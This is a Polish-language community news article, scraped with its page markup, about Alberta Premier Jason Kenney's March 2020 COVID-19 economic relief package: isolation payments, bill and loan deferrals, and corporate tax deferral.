.td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpoloniawcalgary.com%2Fpremier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Premier+Alberta+Jason+Kenney+og%C5%82osi%C5%82+pakiet+ulgi+ekonomicznej%2C+aby+pom%C3%B3c+ludziom+i+firmom+poradzi%C4%87+sobie+z+pandemi%C4%85+COVID-19.&url=https%3A%2F%2Fpoloniawcalgary.com%2Fpremier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19%2F&via=Polonia+w+Calgary" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/&amp;media=https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg&description=Premier+Alberta+Jason+Kenney+og%C5%82osi%C5%82+pakiet+ulgi+ekonomicznej%2C+aby+pom%C3%B3c+ludziom+i+firmom+poradzi%C4%87+sobie+z+pandemi%C4%85+COVID-19." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Premier+Alberta+Jason+Kenney+og%C5%82osi%C5%82+pakiet+ulgi+ekonomicznej%2C+aby+pom%C3%B3c+ludziom+i+firmom+poradzi%C4%87+sobie+z+pandemi%C4%85+COVID-19. %0A%0A https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><img width="696" height="427" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020-696x427.jpg" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020-696x427.jpg 696w, https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020-300x184.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020-768x471.jpg 768w, https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020-685x420.jpg 685w, https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020-240x147.jpg 240w, https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020-600x368.jpg 600w, https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg 970w" sizes="(max-width: 696px) 100vw, 696px" alt="Alberta Premier Jason Kenney" title="JASON_KENNEY_MARCH_17_2020"/><figcaption class="wp-caption-text">Alberta Premier Jason Kenney outlines what assistance is being provided to help Albertans impacted by the COVID-19 pandemic. (Photo/Alberta Gov't)
</figcaption></figure></div>
            <!-- content -->
<p>Albertanie, którzy nie mają dochodów, podczas gdy pandemia COVID-19 popycha ich do izolacji, mogą ubiegać się o jednorazową ulgę pieniężną od rządu Alberty. </p>



<p>Premier Jason Kenney powiedział, że w środę prowincja w przyszłym tygodniu przekaże $573 gotówki tygodniowo osobom, które są w izolacji przez dwa tygodnie bez wynagrodzenia i innych świadczeń. </p>



<p>Ale kiedy premier ogłosił wydatki nadzwyczajne, aby zatrzymać potencjalnie zakaźnych ludzi w domu i powstrzymać natychmiastowe trudności finansowe, ostrzegł przed strasznymi czasami gospodarczymi stojącymi przed prowincją &#8211; prawdopodobnie przez resztę roku. </p>



<p>„Musimy zacząć przygotowywać się na czas przeciwności losu, jakiego nie widzieliśmy od lat 30. XX wieku w tej prowincji” &#8211; powiedział Kenney w przemówieniu do legislatury. </p>



<p><iframe title="Alberta Premier Jason Kenney provides update on COVID-19 response – March 23, 2020" width="696" height="392" src="https://www.youtube.com/embed/cymUi-M_mjI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>



<p>Chociaż globalna gospodarka może zacząć odradzać się po skutkach pandemii COVID-19 latem, Kenney powiedział, że finanse Alberty mogą zostać dłużej zablokowane, jeśli wojna cen ropy naftowej między Rosją a Arabią Saudyjską przeciągnie się i pociagnie cenę kanadyjskiej ropy do dolu. </p>



<p>Powiedział dziennikarzom, że przemysł naftowy i gazowy Alberty jest <em><strong>&#8220;on life support,&#8221;</strong></em>  ponieważ spadają wartości akcji.</p>



<p>Jeśli modele komputerów zdrowia publicznego są prawidłowe, szczyt liczby przypadków COVID-19 może trafić w Albertę w ciągu czterech do pięciu tygodni, powiedział Kenney. </p>



<p>Liczba spraw w prowincji rośnie codziennie, osiągając 119 w środę. </p>



<p>Środki izolacyjne utrzymują wielu Albertianów w domu, a przymusowe i dobrowolne zamykanie placówek i przedsiębiorstw pozbawia ludzi pracy. </p>



<p>„Musieliśmy porównać życie z kosztami utrzymania” &#8211; powiedziała w środę dyrektor medyczny Alberty, dr Deena Hinshaw. Powiedziała, że wie, że ludzie cierpią z powodu niepokoju i trudności finansowych. </p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="900" height="464" src="https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-education-tax.jpg" alt="Premier Alberta Jason Kenney ogłosił pakiet ulgi ekonomicznej, aby pomóc ludziom i firmom poradzić sobie z pandemią COVID-19. 1" class="wp-image-3697" title="Premier Alberta Jason Kenney ogłosił pakiet ulgi ekonomicznej, aby pomóc ludziom i firmom poradzić sobie z pandemią COVID-19. 1" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-education-tax.jpg 900w, https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-education-tax-300x155.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-education-tax-768x396.jpg 768w, https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-education-tax-696x359.jpg 696w, https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-education-tax-815x420.jpg 815w, https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-education-tax-240x124.jpg 240w, https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-education-tax-600x309.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></figure></div>



<p>Spłaty pożyczek studenckich, ulgi w podatku dochodowym od osób prawnych w ramach ulgi krótkoterminowej </p>



<p>To te straszne warunki, które skłaniają rząd prowincji do wprowadzenia krótkoterminowych środków pomocy finansowej, powiedział premier. </p>



<p>Wśród nich są płatności gotówkowe, które pomagają ludziom w izolacji bez dochodu płacić rachunki, czekając na nowe nadzwyczajne świadczenia federalne w dniu 1 kwietnia. Rząd szacuje, że będzie to kosztowało skarb około 50 milionów dolarów. </p>



<p>• TSX traci kolejne 8%, ponieważ ceny ropy w Kanadzie spadają do najniższego rekordowego poziomu </p>



<p>Firmy użyteczności publicznej zgodziły się nie odłączać żadnych klientów przez trzy miesiące. Kenney powiedział, że konsumenci mogą odroczyć płatności za rachunki za prąd i gaz ziemny nawet o 90 dni.</p>
<p>Podobnie jak w środowej obietnicy rządu federalnego, absolwenci szkół policealnych mogą uzyskać sześciomiesięczną ulgę od regionalnych pożyczek studenckich.</p>
<p>Podatek dochodowy od osób prawnych zostanie odroczony do 31 sierpnia, co powinno dać przedsiębiorstwom ulgę w wysokości 1,5 miliarda dolarów, powiedział Kenney. Rząd ma nadzieję, że ten krok pomoże firmom utrzymać pracowników w obliczu zbliżającej się recesji.</p>



<p>Klienci Alberta Treasury Branch mogą odroczyć spłatę pożyczek, hipotek i linii kredytowych na okres do sześciu miesięcy. Małe firmy mogą również odraczać płatności i być może mogą zaciągać większe pożyczki. </p>



<h3 style="text-align: center;"><strong>Income Support &#8211; Government of Alberta &#8211; Home | Alberta.ca</strong><br /><a href="https://www.alberta.ca/income-support.aspx" target="_blank" rel="noopener noreferrer">&gt;&gt;&gt; www.alberta.ca/income-support.aspx &lt;&lt;&lt;</a></h3>



<p><strong>To connect with the main Alberta Supports Contact Centre:</strong> <br />Hours: 7:30 am to 8 pm (open Monday to Friday, closed statutory holidays)</p>
<p><strong>Toll free:</strong> 1-877-644-9992 Email: <a href="mailto:css.ascc@gov.ab.ca" target="_blank" rel="noopener noreferrer">css.ascc@gov.ab.ca</a>. <strong>24-hour</strong><br /><strong>Emergency Income Support Contact Centre.</strong><br />Get emergency financial assistance to help with basic needs like shelter, food, clothing and transportation. <br /><strong>Hours: 24/7</strong> </p>



<figure class="wp-block-image size-large"><img decoding="async" width="601" height="238" src="https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-united-logounited.png" alt="UPC Alberta" class="wp-image-3701" title="Premier Alberta Jason Kenney ogłosił pakiet ulgi ekonomicznej, aby pomóc ludziom i firmom poradzić sobie z pandemią COVID-19. 2" srcset="https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-united-logounited.png 601w, https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-united-logounited-300x119.png 300w, https://poloniawcalgary.com/wp-content/uploads/2020/03/alberta-united-logounited-240x95.png 240w" sizes="(max-width: 601px) 100vw, 601px" /></figure>



<p><img loading="lazy" decoding="async" class="size-medium wp-image-2076 aligncenter" src="https://poloniawcalgary.com/wp-content/uploads/2019/12/Podaj-dalej-300x183.png" alt="Polonia Calgary podaj dalej text" width="300" height="183" title="Premier Alberta Jason Kenney ogłosił pakiet ulgi ekonomicznej, aby pomóc ludziom i firmom poradzić sobie z pandemią COVID-19. 3" srcset="https://poloniawcalgary.com/wp-content/uploads/2019/12/Podaj-dalej-300x183.png 300w, https://poloniawcalgary.com/wp-content/uploads/2019/12/Podaj-dalej-240x146.png 240w, https://poloniawcalgary.com/wp-content/uploads/2019/12/Podaj-dalej.png 320w" sizes="auto, (max-width: 300px) 100vw, 300px" />Koniecznie udostepnij ten artykul u siebie na Facebooku! Wielu Twoich znajomych na pewno bedzie zadowolonych z tak waznych informacji!</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://poloniawcalgary.com/tag/coronavirus/">coronavirus</a></li><li><a href="https://poloniawcalgary.com/tag/covid-19/">COVID-19</a></li><li><a href="https://poloniawcalgary.com/tag/jason-kenney/">Jason Kenney</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpoloniawcalgary.com%2Fpremier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Premier+Alberta+Jason+Kenney+og%C5%82osi%C5%82+pakiet+ulgi+ekonomicznej%2C+aby+pom%C3%B3c+ludziom+i+firmom+poradzi%C4%87+sobie+z+pandemi%C4%85+COVID-19.&url=https%3A%2F%2Fpoloniawcalgary.com%2Fpremier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19%2F&via=Polonia+w+Calgary" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/&amp;media=https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg&description=Premier+Alberta+Jason+Kenney+og%C5%82osi%C5%82+pakiet+ulgi+ekonomicznej%2C+aby+pom%C3%B3c+ludziom+i+firmom+poradzi%C4%87+sobie+z+pandemi%C4%85+COVID-19." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Premier+Alberta+Jason+Kenney+og%C5%82osi%C5%82+pakiet+ulgi+ekonomicznej%2C+aby+pom%C3%B3c+ludziom+i+firmom+poradzi%C4%87+sobie+z+pandemi%C4%85+COVID-19. %0A%0A https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://poloniawcalgary.com/premier-justin-trudeau-oglosil-nowe-srodki-finansowe-aby-pomoc-kanadyjczykom-dotknietym-pandemia-koronawirusa/">Premier Justin Trudeau ogłosił nowe środki finansowe, aby pomóc Kanadyjczykom dotkniętym pandemią koronawirusa.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://poloniawcalgary.com/basia-wilkolaska-mortgage-deferral-informacje-ktore-nalezy-rozwazyc-przed-zlozeniem-wniosku-o-odroczenie-oplaty-za-dom/">Basia Wilkołaska: &#8220;Mortgage deferral&#8221; &#8211; informacje, które należy rozważyć przed złożeniem wniosku o odroczenie oplaty za dom.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://poloniawcalgary.com/author/admin/" aria-label="author-photo"><img alt='Admin' src='https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://poloniawcalgary.com/author/admin/">Admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://poloniawcalgary.com/author/admin/"></span><meta itemprop="datePublished" content="2020-03-28T01:21:21-06:00"><meta itemprop="dateModified" content="2020-03-28T01:21:24-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png"></span><meta itemprop="name" content="Polonia w Calgary"></span><meta itemprop="headline " content="Premier Alberta Jason Kenney ogłosił pakiet ulgi ekonomicznej, aby pomóc ludziom i firmom poradzić sobie z pandemią COVID-19."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://poloniawcalgary.com/wp-content/uploads/2020/03/JASON_KENNEY_MARCH_17_2020.jpg"><meta itemprop="width" content="970"><meta itemprop="height" content="595"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_45","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3690,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_related_posts";
block_tdi_45.post_count = "3";
block_tdi_45.found_posts = "188";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "63";
tdBlocksArray.push(block_tdi_45);
</script><h4 class="td-related-title td-block-title"><a id="tdi_46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_45" href="#">RELATED ARTICLES</a><a id="tdi_47" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_45" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_45 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach/"  rel="bookmark" class="td-image-wrap " title="Alberta dodaje obywatelstwo do dokumentów tożsamości, aby przeciwdziałać oszustwom w służbie zdrowia i wyborach." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/09/Alberta-Province-ID-Card-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/09/Alberta-Province-ID-Card-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/09/Alberta-Province-ID-Card-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta dodaje obywatelstwo do dokumentów tożsamości" title="Alberta dodaje obywatelstwo do dokumentów tożsamości, aby przeciwdziałać oszustwom w służbie zdrowia i wyborach." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach/"  rel="bookmark" title="Alberta dodaje obywatelstwo do dokumentów tożsamości, aby przeciwdziałać oszustwom w służbie zdrowia i wyborach.">Alberta dodaje obywatelstwo do dokumentów tożsamości, aby przeciwdziałać oszustwom w służbie zdrowia i wyborach.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
